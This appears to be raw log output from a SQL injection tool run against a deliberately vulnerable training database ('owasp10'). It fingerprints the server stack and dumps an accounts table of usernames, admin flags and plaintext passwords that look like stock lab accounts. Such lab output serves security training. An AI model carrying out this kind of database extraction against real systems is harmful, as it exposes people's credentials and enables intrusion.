 [20:31:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL 5.0
[20:31:46] [INFO] fetching columns for table 'accounts' in database 'owasp10
[20:31:46] [INFO] fetching entries for table 'accounts' in database 'owasp10
[20:31:46] [INFO] analyzing table dump for possible password hashes
Database: owasp10
Table: accounts
[17 entries]
+-----+----------+----------+--------------+-----------------------------+
| cid | username | is_admin | password | mysignature |
+-----+----------+----------+--------------+-----------------------------+
| 1 | admin | TRUE | adminpass | Monkey! |
| 2 | adrian | TRUE | somepassword | Zombie Films Rock! |
| 3 | john | FALSE | monkey | I like the smell of confunk |
| 4 | jeremy | FALSE | password | d1373 1337 speak |
| 5 | bryce | FALSE | password | I Love SANS |
| 6 | samurai | FALSE | samurai | Carving Fools |
| 7 | jim | FALSE | password | Jim Rome is Burning |
| 8 | bobby | FALSE | password | Hank is my dad |
| 9 | simba | FALSE | password | I am a cat |
| 10 | dreveil | FALSE | password | Preparation H |
| 11 | scotty | FALSE | password | Scotty Do |
| 12 | cal | FALSE | password | Go Wildcats |
| 13 | john | FALSE | password | Do the Duggie! |
| 14 | kevin | FALSE | 42 | Doug Adams rocks |
| 15 | dave | FALSE | set | Bet on S.E.T. FTW |
| 16 | ed | FALSE | pentest | Commandline KungFu anyone? |
| 17 | zaid | NULL | 123456 | aa |
+-----+----------+----------+--------------+-----------------------------+